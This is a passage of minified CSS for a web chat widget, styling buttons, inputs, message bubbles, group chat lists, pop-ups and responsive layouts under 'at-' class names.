ease-in-out}.at-btn-blocked:focus,.at-btn-blocked:hover,.at-btn-resend:focus,.at-btn-resend:hover,.at-btn-respond:focus,.at-btn-respond:hover,.at-btn-sm:hover{color:#fff}.at-btn-respond:focus,.at-btn-sm:focus{text-decoration:none!important;outline:none!important}.at-btn-respond:focus{background-color:var(--primguppycolor)!important}.at-btn-resend{background-color:#3c57e5}.at-btn-respond{background-color:var(--primguppycolor);color:#fff!important}.at-disabled{background:#f7f7f7;cursor:default;pointer-events:none}.at-disabled,.at-disabled:focus,.at-disabled:hover{color:var(--terguppycolor)}.at-disabled:focus{background-color:#f7f7f7!important;outline:none!important;color:var(--terguppycolor)!important;text-decoration:none!important}.at-btn-blocked{background:#ef4444}.at-chat *{scrollbar-width:thin}.at-chat ::-webkit-scrollbar{width:5px;background-color:transparent}.at-chat ::-webkit-scrollbar-thumb{visibility:hidden;opacity:0;border-radius:60px;background-color:var(--primguppycolor);border:5px solid var(--primguppycolor)}.at-chat :hover::-webkit-scrollbar-thumb{visibility:visible;opacity:1}.at-chat [class*=guppy-]:before{transition:none}.at-chat a,.at-chat a:hover{text-decoration:none;outline:none}.at-chat a{text-decoration:none!important}.at-alert>a.at-guppy-removemodal,.at-chat_sidebar_footer a,.at-chat_sidebarsettingcontent>a,.at-chat_sidebarsettingtitle>a,.at-sidebarhead_search h3 a,.at-sidebarhead a:focus,.at-userinfo_settings a:focus{outline:none!important;text-decoration:none!important;background-color:transparent!important}.at-chat .at-form-control,.at-chat input[type=color],.at-chat input[type=date],.at-chat input[type=datetime-local],.at-chat input[type=datetime],.at-chat input[type=email],.at-chat input[type=month],.at-chat input[type=number],.at-chat input[type=password],.at-chat input[type=search],.at-chat input[type=tel],.at-chat input[type=text],.at-chat input[type=time],.at-chat input[type=url],.at-chat input[type=week],.at-chat select,.uneditable-input{outline:none!important;padding:0 20px;height:44px;color:var(--secguppycolor);font:16px/26px var(--secchatfont);border-radius:3px;background-clip:unset;caret-color:var(--secguppycolor);letter-spacing:.01em;width:100%;border:1px solid #ddd;margin:0;background-color:#fff!important;box-shadow:none;font-weight:400!important}.at-chat .at-form-control::-moz-placeholder,.at-chat input[type=color]::-moz-placeholder,.at-chat input[type=date]::-moz-placeholder,.at-chat input[type=datetime-local]::-moz-placeholder,.at-chat input[type=datetime]::-moz-placeholder,.at-chat input[type=email]::-moz-placeholder,.at-chat input[type=month]::-moz-placeholder,.at-chat input[type=number]::-moz-placeholder,.at-chat input[type=password]::-moz-placeholder,.at-chat input[type=search]::-moz-placeholder,.at-chat input[type=tel]::-moz-placeholder,.at-chat input[type=text]::-moz-placeholder,.at-chat input[type=time]::-moz-placeholder,.at-chat input[type=url]::-moz-placeholder,.at-chat input[type=week]::-moz-placeholder{font-size:14px;font-weight:400!important;color:var(--terguppycolor)!important}.at-chat .at-form-control::placeholder,.at-chat input[type=color]::placeholder,.at-chat input[type=date]::placeholder,.at-chat input[type=datetime-local]::placeholder,.at-chat input[type=datetime]::placeholder,.at-chat input[type=email]::placeholder,.at-chat input[type=month]::placeholder,.at-chat input[type=number]::placeholder,.at-chat input[type=password]::placeholder,.at-chat input[type=search]::placeholder,.at-chat input[type=tel]::placeholder,.at-chat input[type=text]::placeholder,.at-chat input[type=time]::placeholder,.at-chat input[type=url]::placeholder,.at-chat input[type=week]::placeholder{font-size:14px;font-weight:400!important;color:var(--terguppycolor)!important}.at-btn{position:relative;align-items:center;justify-content:center;height:44px;font:700 16px var(--primchatfont);color:#fff!important;outline:none!important;border-radius:4px;padding:0 20px;min-width:160px;background-color:var(--primguppycolor)!important;overflow:hidden;z-index:0;letter-spacing:.01em;display:flex;flex-wrap:wrap;transition:all .3s ease-in-out;border:0;cursor:pointer}.at-btnv2{border:2px solid #ddd;background-color:#fff!important;color:var(--terguppycolor)!important;transition:all .3s ease-in-out!important}.at-btnv2:focus,.at-btnv2:hover{background-color:#f7f7f7!important;color:var(--terguppycolor)!important}.at-btnlist li{list-style:none;width:50%!important;padding:5px!important;margin:0}.at-btnlist .at-btn{height:40px;min-width:auto;width:100%;text-decoration:none}.at-btnlist a.at-btn:focus,.at-btnlist a.at-btn:hover{color:#fff}.at-form-group .at-btnlist .at-btn{height:40px;transition:none;padding:0 10px}.at-chat #reportchat textarea.at-form-control{height:140px;display:flex}.at-form-group .at-btnlist .at-btn:not[disabled=disabled]{cursor:pointer}.at-form-group .at-btnlist{padding:0}#reportuser .at-form-group .at-btnlist{width:auto}.at-btnlist{margin:-5px;display:flex;flex-wrap:wrap;padding:0}.at-form-group{position:relative;width:100%;padding:7px}.at-themeform fieldset{margin:-7px;border:0;padding:0;background-color:transparent}.at-formtitle{font:600 15px/23px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 6px;display:block}.at-important:after{content:"*";color:#ef4444}.at-message_time{display:block;font-size:13px;margin-top:6px;line-height:30px;letter-spacing:.5px;color:var(--terguppycolor)}.at-chatblockuser span:not(.at-message_time),.at-message,.at-userbar_loader span{box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-none{display:none!important}.at-chat input[type=number]{-moz-appearance:textfield}.at-chat .at-replay_msg input{border-radius:3px 0 0 3px;width:100%;height:60px;outline:none!important}.at-message+.at-message{margin-top:15px}.at-message_gallery .at-messageoption_open{z-index:2}.at-messageoption_open{z-index:1}.at-message .at-message-qoute_content{padding:10px 14px;background-color:#f7f7f7;padding-right:43px!important}.at-message .at-reply-video{padding-right:10px!important}.vue2leaflet-map{z-index:1}.at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-messages .at-message-qoute_content .vue2leaflet-map{margin-right:-33px}.at-message .at-message-qoute_content .video-player .video-js{width:260px;height:150px}.at-chat1440 .at-chat_sidebar{flex:0 0 380px;max-width:380px}.at-chat420 .at-chat_sidebarsetting,.at-chat480 .at-chat_sidebarsetting,.at-chat575 .at-chat_sidebarsetting,.at-chat640 .at-chat_sidebarsetting,.at-chat991 .at-chat_sidebarsetting,.at-chat1080 .at-chat_sidebarsetting,.at-chat1199 .at-chat_sidebarsetting,.at-chat1440 .at-chat_sidebarsetting{position:absolute}.at-chat1440 .at-chat_messages{flex:0 0 calc(100% - 380px);max-width:calc(100% - 380px)}.at-chat480 .at-form-group .at-btnlist li{width:100%!important}.at-chat1199 .at-message_imgs li,.at-chat1440 .at-message_imgs li{min-width:120px}.at-chat1199 .at-message_gallery .at-messageoption:before,.at-chat1440 .at-message_gallery .at-messageoption:before{width:100px}.at-chat1199 .at-message_imgs figure,.at-chat1440 .at-message_imgs figure{width:100px;height:100px}.at-chat1199 .at-chat_sidebar{flex:0 0 350px;max-width:350px}.at-chat1199 .at-message{max-width:85%}.at-chat1199 .at-chat_messages{flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}.at-chat1080 .at-message_imgs{margin:-5px}.at-chat1080 .at-message_imgs li{min-width:130px;padding:5px}.at-chat1080 .at-chat_messages{flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}.at-chat991 .at-chat_messages,.at-chat991 .at-chat_sidebar{flex:0 0 100%;max-width:100%}.at-chat_messages{display:none}.at-opnchatbox .at-chat_messages{display:flex}.at-chat991.at-opnchatbox .at-chat_sidebar,.at-guppyside-responsive.at-opnchatbox .at-chat_sidebar{display:none}.at-chat991.at-opnchatbox .at-chat_messages{display:flex}.at-chat991 .at-userinfo{padding-left:13px}.at-chat991 .at-chat>.at-chat_sidebarsetting .at-chat_sidebarsettingarea{height:calc(100vh - 91px);padding-bottom:20px}.at-chat991 .at-floatchat{right:20px}.at-chat640 .at-userinfo_title_name p span:nth-last-child(2){display:none}.at-chat640 .leaflet-container{width:300px!important}.at-chat640 .at-message-qoute_content .vue2leaflet-map{width:180px!important}.at-chat575 .at-userinfo_title_name p span:nth-last-child(3){display:none}.at-chat575 .at-replay_message{margin-right:0;margin-left:0}.at-chat480 .at-userinfo_title_name p span:nth-last-child(4),.at-chat575 .at-message_imgs li:nth-last-child(2){display:none}.at-chat480 .at-chat_sidebar_footer a .at-notify{padding:0 6px;line-height:17px;font-size:10px}.at-chat480 .at-userinfo{padding-right:15px;padding-left:8px}.at-chat480 .at-userlist .at-userbar_profile{margin-right:0}.at-chat480 .at-groupuser_twoplus,.at-chat480 .at-userinfo_title>a{margin-right:10px!important}.at-chat480 .at-messanger-chat .at-chat_profile{padding:20px 20px 20px 10px}.at-chat480 .at-alert,.at-chat480 .at-messages,.at-chat480 .at-replay,.at-chat480 .at-replay_message{padding-right:15px;padding-left:15px}.at-chat480 .at-message{max-width:100%}.at-chat480 .at-sendfile{padding-right:39px;padding-left:15px}.at-chat480 .at-sendfile .at-messageoption{right:10px}.at-chat480 .at-insidearrow{padding-right:34px}.at-chat480 .at-locationmap .at-messageoption{right:36px}.at-chat480 .at-message-qoute_content .at-sendfile{padding-right:0;padding-left:0}.at-chat480 .at-locationmap+.at-messageoption{right:81px}.at-chat480 .at-message_video+.at-messageoption{right:31px}.at-chat480 .at-message_imgs li:nth-last-child(3){display:none}.at-chat480 .at-message_imgs+.at-messageoption{right:36px}.at-chat480 .at-msg_imgarrowreply .at-messageoption{right:29px}.at-chatfloat .at-userchat_tab-noti{top:0;right:0;position:absolute;z-index:9999}.at-chat480 .at-chatfloat{bottom:9px;right:9px}.at-chat480 .at-floatchat{right:10px;width:300px}.at-chat480 .at-floatchat~.at-floatchat{transform:translateX(0);margin-right:0}.at-chat480 .at-replay_message .at-message-qoute_content .at-sendfile{padding-right:14px;padding-left:14px}.at-chat480 .at-replay_audio>a,.at-chat480 .at-replay_upload>a,.at-chat480 .at-sendmsg-responsive{width:auto;border:0;font-size:22px;background-color:transparent}.at-chat480 .at-replay_audio>a:hover,.at-chat480 .at-replay_upload>a:hover{background-color:transparent}.at-chat480 .at-sendmsg:focus,.at-chat480 .at-sendmsg:hover{background:transparent!important}.at-chat480 .at-replay_audio.at-startrecording a,.at-chat480 .at-replay_audio:focus a{background-color:transparent!important;border-color:transparent;color:var(--terguppycolor)!important}.at-chat480.at-chat .at-replay_msg input{padding-right:68px}.at-chat420 .at-replay_msg input{border-radius:3px}.at-chat420 .at-message_imgs{margin:-5px}.at-chat420 .at-message_imgs li{padding:5px!important}.at-chat420 .at-message_imgs figure{max-width:115px}.at-chat420 .leaflet-container{height:150px!important;width:210px!important}.at-chat420 .at-reply-location .leaflet-container{width:150px!important;height:100px!important}.at-chat420 .at-remove-quotes{font-size:20px}.at-chat420 .at-messagewrap{padding:0}.at-chat420 .at-message-qoute .at-message_imgs figure{max-width:50px;max-height:50px}.at-chat420 .at-msg_imgarrowreply .at-messageoption{right:24px}.at-chat420 .at-messagemap .at-messageoption_list{right:-60px!important}.at-chat420 .at-floatchat_content .at-replay_msg>a:not(.at-sendmsg){right:21px}.at-chat420 .at-whatsappchat .at-replay_msg>a:not(.at-sendmsg){right:60px}.at-chat420 .at-floatchat_content .at-replay_msg input{padding-right:52px}@media (max-width:480px){.at-alert,.at-popuptitle+*{padding-right:15px;padding-left:15px}}.at-disable-btn{position:relative;pointer-events:none;color:var(--terguppycolor)!important;background-color:#f7f7f7!important}.at-disable-btn:before{content:"";display:inline-flex;margin-right:10px;animation:spinericon 2s linear infinite;transition:none;border:3px solid #ddd;width:20px;height:20px;border-radius:50%;border-right-color:transparent}.at-bgdanger.at-disable-btn,.at-bgsuccess.at-disable-btn,.at-btn-blocked.at-disable-btn{background-color:#f7f7f7!important}.at-btn-sm.at-disable-btn{color:var(--terguppycolor)}.at-bgdanger{background-color:#ef4444!important}.at-bgsuccess{background-color:#22c55e!important}.at-anchor{font:700 16px/24px var(--primchatfont);letter-spacing:.01em;display:inline-flex}.at-anchor,.at-anchor:focus,.at-anchor:hover{color:var(--terguppycolor)}.at-notify{font-weight:600;padding:4.5px 8px;line-height:12px;font-size:12px;color:#fff;border-radius:60px;text-align:center;background-color:#ef4444;font-style:normal;margin-left:0;display:flex;align-items:center;justify-content:center}.at-infotolltip{position:relative;margin-left:6px;z-index:1}.at-infotolltip i{display:block;font-size:15px;line-height:inherit}.at-chat_sidebar_footer a:hover .at-infotolltip,.at-infotolltip i:hover+em{opacity:1;visibility:visible;transform:scale(1)}.at-chat_sidebar_footer li:not(:last-child) .at-infotolltip{top:auto;left:60px;bottom:0;right:auto;margin-left:0;border-radius:4px}.at-chat_sidebar_footer .at-infotolltip:after,.at-infotolltip em:after{width:0;height:0;border-top:8px solid var(--secguppycolor);border-left:10px solid transparent;content:"";position:absolute;right:0;top:100%}.at-chat_sidebar_footer li:not(:last-child) .at-infotolltip:after{border-left:0;left:-9px;right:auto;border-top:12px solid transparent;border-right:9px solid var(--secguppycolor);border-bottom:14px solid transparent;top:3px}.at-userlist_tab li:first-child .at-infotolltip em{top:100%;bottom:auto;border-radius:4px 0 4px 4px;margin-bottom:0;margin-top:18px}.at-userlist_tab li:first-child .at-infotolltip em:after{border-bottom:8px solid var(--secguppycolor);border-left:10px solid transparent;border-top:0;top:auto;bottom:100%}.at-blockuser{position:relative}.at-blockuser>i{z-index:1;color:#ef4444;font-size:20px;line-height:20px;display:inline-block;vertical-align:middle;position:absolute;top:-4px;left:-4px}.at-chatsidebar_float .at-blockuser>i{font-size:15px}.at-blockuser>i:after{position:absolute;background-color:#fff;content:"";width:85%;height:85%;left:1px;border-radius:50%;z-index:-1;top:1px}.at-message-qoute{position:relative;display:flex;align-items:center;min-width:25px;margin:0 0 10px;justify-content:flex-start}.at-messages .at-message-qoute .at-messageoption{top:auto;right:17px;position:relative;margin-left:-18px}.at-messages .at-reply-video+.at-messageoption{align-self:flex-start;top:20px;right:26px}.at-messages .at-reply-video+.at-messageoption .at-messageoption_btn{color:#fff}.at-message_sender .at-message-qoute{justify-content:flex-end}.at-message-qoute .at-message_imgs{margin:-5px}.at-message-qoute .at-message_imgs li{padding:5px!important;min-width:auto!important;max-width:100%!important}.at-message-qoute .at-message_imgs figure,.at-message-qoute .at-message_imgs figure img{max-width:50px;max-height:50px;background-color:#fff}.at-message-qoute .at-message_imgs figure span{font-size:16px}.at-message-qoute:before{content:"";text-align:left;min-width:25px;font-size:16px;font-family:guppy-icomoon;color:var(--terguppycolor)}.at-message-qoute>span:not(.at-remove-quotes){padding:10px 14px;display:block;letter-spacing:.5px;font-size:12px;line-height:28px;background-color:#f7f7f7;border-radius:3px}.at-remove-quotes{margin-left:auto;cursor:pointer;font-size:30px;padding:0;color:var(--terguppycolor)}.at-message-qoute>span .at-sendfile{padding:4px 0}.at-message-qoute .at-sendfile i{font-size:14px;margin-right:10px;line-height:20px}.at-groupusersearch{display:flex;align-items:center}.at-groupusersearch i{position:absolute;left:30px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-groupusersearch i+input{padding-left:45px}.at-chat991 .at-message_gallery,.at-chat1080 .at-message_gallery{max-width:100%}.at-chat640 .at-message_imgs figure{width:90px;height:90px}.at-chat640 .at-message_imgs li{min-width:110px}.at-chat640 .at-message_gallery .at-messageoption:before{width:90px}.at-chat575 .video-js{width:300px;height:150px}.at-chat420 .video-player>div{width:220px}.at-chat420 .at-message_sender .leaflet-container{margin-left:auto}.at-chat420 .at-message_gallery>h5{width:100%}.at-chat420 .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery{align-items:flex-start}.at-chat420 .at-message_gallery{display:flex;align-items:flex-end;flex-direction:column}.at-chat480 .at-sendpdffile .at-messageoption{right:10px}.at-chat480 .at-video-message .at-messageoption{right:37px}.at-chat480 .at-video-message .at-message-qoute .at-messageoption{right:27px}.at-chat420 .vueAudioBetter{height:54px!important;width:230px!important;align-items:flex-start!important;flex-wrap:wrap}.at-chat420 .at-message-qoute_content .vueAudioBetterr{width:160px!important}.at-chat420 .at-message-qoute_content .vueAudioBetter{width:75%!important}.at-chat420 .operate{width:100%}.at-chat420 .vueAudioBetter .slider{width:75%!important;margin-top:7px;margin-left:4px}.at-chat420 .slider .thunk{top:-8px!important}.at-chat420 .at-messageoption_list{width:190px!important;left:-50px}.at-chat420 .at-message_imgs figure{max-width:70px;max-height:70px}.at-chat420 .at-message_gallery .at-messageoption:before{width:70px}.at-chat420 .at-message_imgs li{min-width:auto;max-width:100%!important}.at-chat420 .at-message_sender .at-messageoption_list{left:auto;right:-20px}.at-select{align-items:center;position:relative;width:100%;display:flex;flex-wrap:wrap}.at-select:before{right:20px;z-index:1;content:"";position:absolute;font-size:18px;pointer-events:none;font-family:guppy-icomoon;color:var(--terguppycolor)}.at-alert .at-btn:focus,.at-alert .at-btn:hover{color:#fff;text-decoration:none!important}.at-deletemsg{color:var(--terguppycolor);display:flex;align-items:center;letter-spacing:.5px;padding-right:20px;border:1px solid #ddd}.at-deletemsg i{color:#ddd;font-size:22px;margin-right:10px}.at-sendpdffile{padding:20px}.at-reply-location .vue2leaflet-map{z-index:0}.at-reply-location .vue2leaflet-map:before{left:0;top:0;z-index:999;position:absolute;background:rgba(0,0,0,.5);border-radius:3px;content:"";width:100%;height:100%}.at-messages .at-message-qoute .at-reply-location+.at-messageoption{top:18px;right:26px;align-self:flex-start}.at-reply-location+.at-messageoption .at-messageoption_btn{color:#fff!important}.at-message .at-reply-images{padding-right:14px!important}.at-messages .at-reply-images+.at-messageoption{width:20px;height:20px;line-height:20px;text-align:center;background:rgba(0,0,0,.2);border-radius:3px;margin:0;position:absolute;right:14px;top:10px}.at-messages .at-reply-images+.at-messageoption>a{color:#fff;margin-top:0;margin-left:0}.at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{top:-10px;right:14px;margin-left:-20px;position:relative}.at-messages.at-inner-loaader{background:transparent;position:relative;height:auto;bottom:auto;padding:20px 0 27px;align-items:center}.at-message.at-loadermsg{display:flex;align-items:center}.at-message.at-loadermsg i{font-size:24px;display:inline-block;margin-right:10px}.at-messages.at-inner-loaader+.at-messages .at-chatseparation{margin-top:0}.at-chatseparation{width:100%;text-align:center;position:relative;display:flex;align-items:center;justify-content:center}.at-chatseparation span{position:relative;font:400 14px/28px Open Sans,sans-serif;letter-spacing:.5px;color:#999;padding:10px 20px;background-color:#f7f7f7}.at-chatseparation:before{content:"";position:absolute;left:0;width:100%;height:1.5px;background-color:#ddd}.at-inner-loaader span{height:64px;text-align:center;display:flex;align-items:center;justify-content:center;width:64px;line-height:64px;background:#fff;font-size:24px;border-radius:40px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-message .at-message-qoute_content .at-sendfile{padding-right:0}.at-modal .at-disable-btn:focus{color:var(--terguppycolor)}.at-chat480 .video-js{width:280px;height:150px}.at-chat480 .at-message-qoute .video-js{width:200px!important;height:100px!important}.at-chat420 .at-replay_message .at-message-qoute_content .vue2leaflet-map{width:190px!important;height:100px!important}.at-chat h1:not(.site-title):before,.at-chat h2:before{display:none!important}.at-chat640 .at-message-qoute .at-message_imgs li{max-width:inherit!important}.at-chat640 .at-replay_message{margin:0 0 10px}.at-messagetext .linkified{color:#3c57e5!important;outline:none!important}.at-message img.emoji,.at-message img.wp-smiley{vertical-align:middle!important;width:24px!important;height:24px!important;margin:0 .1em!important}.at-message .at-message-qoute_content>span{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-messages:not(.at-message_sender) .at-chat-msg-220 .at-messageoption_list{left:auto;right:100%;margin-right:-30px}.at-chat420 #reportuser .at-btnlist li{width:100%!important}.at-chat420 #reportuser .at-btnlist{width:auto!important}.at-sidbarwrapper{display:flex;padding-bottom:0;flex-direction:column;height:100vh;box-shadow:1px 0 0 #eee}.at-groupuser_twoplus{display:flex;flex:none;flex-wrap:wrap;-moz-column-gap:4px;column-gap:4px;justify-content:center;background:transparent!important}.at-chat_previewfloat .at-groupuser_twoplus img{width:18px;height:18px;-o-object-fit:cover;object-fit:cover;max-width:18px}.at-groupuser_twoplus img{width:20px;height:20px;-o-object-fit:cover;object-fit:cover;max-width:20px}.at-groupuser_twoplus img:nth-child(n+3){margin-top:5.5px}.at-chat_previewfloat .at-groupuser_twoplus .at-notify{width:18px;min-width:18px;font-size:14px;font-weight:500;line-height:18px}.at-p-0{padding:0!important}.at-groupuserbar{padding:0;display:flex;align-items:center;list-style-type:none;transition:all .3s ease-in-out;margin:0 0 0 0;width:auto}.at-groupuserbar:hover{background:#f7f7f7}.at-groupuserbar_title h3{font-weight:700;font-size:14px;line-height:26px;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-remove{opacity:0;outline:none;line-height:1;font-size:20px;box-shadow:none;margin-left:auto;visibility:hidden;color:#ef4444!important}.at-groupuserbar:hover .at-remove{visibility:visible;opacity:1}.at-addnewuser-btn{display:block;letter-spacing:.5px;font:700 16px/26px var(--primchatfont)}.at-chatgroup-title{padding:0 30px 10px}.at-chatgroup-title a{letter-spacing:.5px;margin:10px 0 0;font-weight:700;font-size:16px;line-height:26px;color:#3c57e5!important}.at-creategroup .at-modaldialog{max-width:510px}.at-creategroup .at-btnlist li{width:100%!important;padding:10px!important}.at-creategroup .at-btnlist .at-btn[disabled=disabled]{background:#ddd!important;color:var(--secguppycolor)!important}.at-creategroup .at-disable-btn:before{border-color:var(--secguppycolor);border-right-color:transparent}.at-popuptitle{background:var(--secguppycolor);box-shadow:inset 0 -1px 1px hsla(0,0%,100%,.3);border-radius:10px 10px 0 0;padding:19px 30px;display:flex;align-items:center;width:100%}.at-popuptitle+*{padding:30px}.at-popuptitle h2{font-size:20px;margin:0;line-height:30px;font-weight:700;letter-spacing:.5px;color:#fff}.at-popuptitle>a{margin:0 -4px 0 auto;font-size:28px;color:#fff;display:inline-flex}.at-popuptitle>a:focus{background:transparent!important;outline:none!important}.at-popupfooter{padding:30px;box-shadow:inset 0 1px 0 #ddd}.at-popupcontent{width:100%;background-color:#fff;border-radius:10px 10px 0 0}.at-popupcontent .at-dropbox label{max-width:240px}.at-creategrouplist{width:100%}.at-grouplist{margin:0;padding:0;list-style:none}.at-creategroup .at-grouplist{max-height:320px;overflow:auto;padding:0;margin:10px 0 0}.at-creategrouplist .at-empty-conversation{padding:30px 10px;margin:10px 0 0;min-height:250px}.at-creategrouplist .at-empty-conversation span{letter-spacing:.5px;font-weight:500;font-size:18px;line-height:26px}.at-groupuserbar input{display:none!important}.at-groupuserbar_content{margin-bottom:0!important;cursor:pointer;width:100%;padding:10px 14px 10px 52px!important;display:flex!important;align-items:center;position:relative;transition:all .3s ease-in-out}.at-groupuserbar_content:hover{background:#f7f7f7}.at-groupuserbar_content:before{display:none}.at-groupuserbar_content:after{content:"";font-family:guppy-icomoon;font-size:16px;font-weight:700;height:24px;width:24px;line-height:21px;color:#fff;text-align:center;border-radius:3px;position:absolute;left:14px;border:1.5px solid #ddd}.at-groupuserbar input[type=checkbox]:checked+.at-groupuserbar_content:after{background:#22c55e;content:"";border-color:#22c55e}.at-groupuserbar_title{font:normal 700 14px/24px Urbanist,sans-serif;letter-spacing:.5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--secguppycolor)}.at-groupuserbar_profile{max-width:30px;margin:0 10px 0 0!important}.at-groupuserbar_profile img{border-radius:50%;width:100%;height:30px;width:30px;-o-object-fit:cover;object-fit:cover;display:block}.at-message h5{font:700 15px/22px var(--primchatfont);color:var(--primguppycolor);margin:0 0 4px}.at-group-avatar,.at-messages .at-group-avatar{width:40px;height:40px;margin-right:14px;border-radius:50%;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-chatgroup-sidebar{padding:30px 0 20px}.at-chatgroup-sidebar .at-groupuserbar{padding:10px 30px}.at-group-user-status{color:#999;font-size:10px;padding:4px 8px;font-weight:600;margin-left:10px;margin-right:5px;line-height:14px;border-radius:3px;letter-spacing:.01em;background-color:#fff;border:1px solid #ddd}.at-message_sender .at-grp_receiver_msg{flex-direction:row-reverse;justify-content:flex-start}.at-grp_receiver_msg{display:flex;width:100%}.at-message_sender .at-grp_receiver_msg+.at-message_time{padding-left:0}.at-grp_receiver_msg+.at-message_time{padding-left:70px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption .at-messageoption_btn{color:var(--terguppycolor)}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile{padding-right:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption:before{display:none}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content .vue2leaflet-map{margin-right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption .at-messageoption_btn{color:var(--terguppycolor)!important}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-images+.at-messageoption{width:auto;height:auto;line-height:normal;right:0;background:transparent;position:absolute;top:-28px!important}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content{padding-right:14px!important}.at-group-disabled,.at-leftgroupinfo{width:100%;display:flex;text-align:center;align-items:center;justify-content:center}.at-group-disabled{margin-top:auto;margin-bottom:38px}.at-group-disabled span,.at-leftgroupinfo span{padding:14px 22px;letter-spacing:.5px;color:#999;font-size:15px;line-height:26px;background:#fff;display:inline-block;border-radius:8px;border:1px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-group-disabled span:empty,.at-leftgroupinfo span:empty{display:none}.at-group-disabled span strong,.at-leftgroupinfo span strong{font-weight:700;color:#999}.at-leftgroupinfo+.at-message_time{align-self:center}.at-leftgroupinfo+.at-message_time:before{display:none}.at-groupuser_img{z-index:0;width:100%;flex:none;align-items:flex-start;flex-direction:column;background-color:transparent!important}.at-groupuser_img img{margin:0;width:26px;height:26px;min-height:26px;-o-object-fit:cover;object-fit:cover}.at-chat_previewfloat .at-groupuser_img img{width:24px;height:24px!important;min-height:24px}.at-groupuser_img img:first-child{outline:4px solid #fff}.at-groupuser_img img+img{margin-top:-10px;margin-left:auto;z-index:-1}.at-grouplist .at-inner-loaader{bottom:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{position:absolute;right:18px;top:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery>.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-messageoption{top:18px;right:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-video+.at-messageoption{top:-28px;right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext>div:not(.at-messageoption){margin-right:0}.at-linebtn{border:1px solid #22c55e;background-color:#fff;color:var(--secguppycolor)}.at-linebtn:hover{background-color:#22c55e;color:#fff}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-audiosendfile .at-message-qoute .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-message-qoute .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-voice+.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-audiosendfile>.at-sendfile .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{top:-28px;right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{top:18px;right:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-images+.at-messageoption .at-messageoption_btn{margin:0}.at-chat640 .at-messages:not(.at-message_sender) .at-grp_receiver_msg{flex-wrap:wrap;flex-direction:column;align-items:flex-start}.at-chat640 .at-group-avatar,.at-chat640 .at-messages .at-group-avatar{margin:0 0 10px}.at-chat640 .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-left:0}@media (max-width:480px){.at-popuptitle,.at-popuptitle+*{padding-right:15px;padding-left:15px}}.at-chat480 .at-del-msg{font-size:14px}.at-dropboxuploader .at-viewuploadimg{margin:0 0 10px;width:auto;position:relative;overflow:hidden;border-radius:10px;background:#f7f7f7;display:flex;flex-wrap:wrap;min-height:auto;align-items:center;justify-content:center}.at-dropboxuploader .at-viewuploadimg i,.at-dropboxuploader .at-viewuploadimg img{margin-bottom:0}.at-grp_receiver_msg .at-deletemsg{flex-direction:column;align-items:flex-start}.at-del-msg{display:flex;align-items:center}.at-showmore{justify-content:center;text-align:center}.at-showmore:hover{background:transparent}.at-showmore a{font:700 16px/26px var(--primchatfont);color:#3c57e5}.video-js .vjs-tech{-o-object-fit:cover;object-fit:cover;opacity:.5}.vjs-playing.video-js .vjs-tech{opacity:1;-o-object-fit:contain;object-fit:contain}.at-replay_msg .emoji-mart-anchor,.at-replay_msg .emoji-mart-emoji{background-color:#fff!important}.at-userchat_tab{display:flex;align-items:center;box-shadow:inset 0 -1px 0 #eee}.at-userchat_tab a{width:100%;padding:12px 10px;display:flex;max-width:50%;text-align:center;align-items:center;justify-content:center;color:var(--secguppycolor);font:600 16px/32px var(--primchatfont)}.at-userchat_tab a>svg{margin-right:12px}.at-userchat_tab a>span{position:relative;font-size:15px;display:inline-block;letter-spacing:.5px;color:#999}.at-userchat_tab a .at-userchat_tab-noti{margin-left:12px}.at-userchat_tab a i{font-size:20px;color:#999;font-weight:400;margin-right:12px}.at-userchat_tab a.at-tabactive i,.at-userchat_tab a.at-tabactive 